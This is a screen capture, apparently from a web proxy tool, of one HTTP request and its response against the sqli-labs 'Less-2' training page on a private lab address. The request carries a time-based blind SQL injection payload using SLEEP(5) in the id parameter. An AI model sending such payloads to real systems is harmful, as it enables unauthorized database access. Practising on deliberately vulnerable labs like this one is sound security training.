 Go Cancel < > Target: http://192.168.74.128 ?
Request
Raw Params Headers Hex
GET /sql_lab/Less-2/?id=1%20%20AND%202509=IF((1=11),SLEEP(5),2509)%20AND%201=1 HTTP/1.1
Host: 192.168.74.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 18 Jun 2019 07:17:59 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 721
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-2 **Error Based- Intiger**</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font size='5' color= '#99FF00'>Your Login name:Dumb<br>Your Password:Dumb</font>
</font> </div></br></br></br><center>
<img src="../images/Less-2.jpg" /></center>
</body>
</html>
? < + > Type a search term 0 matches
925 bytes | 1,050 millis